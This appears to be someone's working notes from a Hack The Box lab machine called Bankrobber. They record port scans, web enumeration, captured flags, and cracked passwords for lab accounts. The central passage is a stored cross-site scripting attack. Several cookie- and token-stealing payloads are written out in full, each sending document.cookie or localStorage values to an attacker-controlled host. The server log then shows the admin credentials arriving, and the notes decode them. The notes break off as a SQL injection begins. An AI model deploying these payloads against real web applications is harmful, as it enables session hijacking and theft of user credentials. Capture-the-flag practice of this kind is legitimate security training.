Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | f635346600876a43441cf1c6e94769ac |
| root.txt | aa65d8e6216585ea636eb07d4a59b197 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| admin | SG9wZWxlc3Nyb21hbnRpYw== | Hopelessromantic | E-Coin login |
| gio | gio | Can use for su -, not ssh | |
| root | Welkom1! | MySQL root pw | |
0021 | PIN for Ecoin tcp/910 |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
| https://twitter.com/cneelis | |||
| https://twitter.com/giovannichhatta |
Summary
OS: Windows
Distribution: Windows 10 Pro 10.0.14393
Architecture: x-64
FQDN: BANKROBBER
vhosts: ?
Lessons Learned
Bankrobber--- difficult but you'll be able to practice with a specific exploitation which is VERY common in penetration testing world and which you won't be able to get practice about, as far as I know, any other machine on HTB.
A better way to test for XSS is to use an image src html tag...
<img src=http://10.10.14.2/TestImg.jpeg />
or
<img src=x onerror=this.src="http://10.10.14.2/?cookie="+btoa(document.cookie)/>
Solution
Open Ports
http on tcp/80
Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
https on tcp/443
Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
microsoft-ds on tcp/445
Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
mysql on tcp/3306
MariaDB (unauthorized)
Foothold
Ran autorecon for queuing the shit.
Grabbed service banners from nmap-quick. Sites on tcp/80 and tcp/443 appear to be the same based on http title and stuff. E-coin... fancy. SSL cert host is localhost, nothing looks leaked there. The Nmap host enum scripts were able to grab some info though, verified hostname is BANKROBBER.
What did nmap http service scripts discover? Theres a login.php and register.php page. Also /admin and /user folders.
Anything at robots.txt? No, and the 404 error page for this http server has contact info of webmaster@localhost.
Nikto found /admin/auth.php, /admin/index.php, and notes.txt.
What did gobuster find?
/admin (Status: 301) \[Size: 336\]
/css (Status: 301) \[Size: 334\]
/elements.html (Status: 200) \[Size: 34812\]
/fonts (Status: 301) \[Size: 336\]
/generic.html (Status: 200) \[Size: 13343\]
/img (Status: 301) \[Size: 334\]
/index.php (Status: 200) \[Size: 8245\]
/js (Status: 301) \[Size: 333\]
/link.php (Status: 200) \[Size: 0\]
/login.php (Status: 302) \[Size: 0\]
/logout.php (Status: 302) \[Size: 0\]
/notes.txt (Status: 200) \[Size: 133\]
/register.php (Status: 200) \[Size: 0\]
/user (Status: 301) \[Size: 335\]
Ok, time to hit these sites directly. First home page.

Not authrozied for /admin.
Wait what's this error?

The link.php is just a white page, somethings happening server side.
Ok, notes is interesesting. Looks like there are oter IP addresses, but they're encoded?

I created an account as test:testpass. This allowed me to access the page at /user. It looks like a page that can let you transfer ecoin.

Hm.
Tried to send a link to see if an "admin" would follow it, hasn't happened yet.
Time to review enum on tcp/443. What did the nmap scan detect? Everything looked the same. Couldn't browse to pages on the tcp/443 server since responses had 127.0.0.1 hard coded in them?

Wait, that's what I put as the host... Is it reading this from the Host header? I'll try 127.0.1.1. Yes!

Can't inject straight up php code into it though.
Fuck.
Ok, so here's a different error message.
//BREAK//
I looked up ippsecs video on this box at this point. Turns out this was a XSS attack on the coin transfer functionality.
I submitted an XSS test payload to the site and watched my pytp server to see if I caught a request.

Yup! Caught a connection back!
root@kali pytp
Serving HTTP on 0.0.0.0 port 80 (<http://0.0.0.0:80/>) \...
10.10.10.154 - - \[06/Dec/2020 18:38:18\] code 404, message File not found
10.10.10.154 - - \[06/Dec/2020 18:38:18\] \"GET /TestImg.jpeg HTTP/1.1\" 404 -
Can I serve a PHP reverse shell? It grabbed but didn't execute.
Ok, what kind of cookies and stuff do we have in our session?

And what is that value?
echo dGVzdHBhc3M= | base64 -d
testpass
So how can I steal the admin cookie? There are four different payloads to do so on payloadsallthethings github, along with a php file to serve on my local machine.
\<script\>document.location=\'http://10.10.14.18/grabber.php?c=\'+document.cookie\</script\>
\<script\>document.location=\'http://10.10.14.18/grabber.php?c=\'+localStorage.getItem(\'access_token\')\</script\>
\<script\>new Image().src=\"http://10.10.14.18/cookie.php?c=\"+document.cookie;\</script\>
\<script\>new Image().src=\"http://10.10.14.18/cookie.php?c=\"+localStorage.getItem(\'access_token\');\</script\>
 I used the following payload, sent through Burp repearter URL encoded, to attempt to exfil the admin password cookie.
I used the following payload, sent through Burp repearter URL encoded, to attempt to exfil the admin password cookie.
<img src=x onerror=this.src="http://10.10.14.18/?cookie=" +btoa(document.cookie)/>
That one didn't work? Tried this one.
<script>document.location='http://10.10.14.18/?c='+btoa(document.cookie)</script>
Which also didn't work, so I tried this one from a writeup:
<script> new Image().src="http://10.10.14.18/bogus.php? output="+document.cookie; </script>
The third payload finally worked, I don't know what the difference was between that and the ippsec one I tried was. The one that worked I sent ( "+%2bdocument.cookie ), so I don't know if that had anything to do with it or not.
10.10.10.154 - - \[08/Dec/2020 12:02:15\] \"GET /bogus.php?%20output=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1\" 404 -
Further testing, if I ad the + in the same location in ippsecs payload, I get a request for just /?cookie=.
cookie=\"+%2bbtoa
Base64 decoded username and password values stolen by XSS attack.
echo YWRtaW4= \| base64 -d
admin
echo SG9wZWxlc3Nyb21hbnRpYw== \| base64 -d
Hopelessromantic
Next tried to log in with those credentials and was successful.

I can dump all users, looks like there is admin, gio, and my test account. Cannot run dir in the backdoorchecker tool, error states it's only allowed from localhost.

So I know that I can inject in the user search box. How many columns do I have to dump data into? I check by sending order by 1 payload an incrementing.
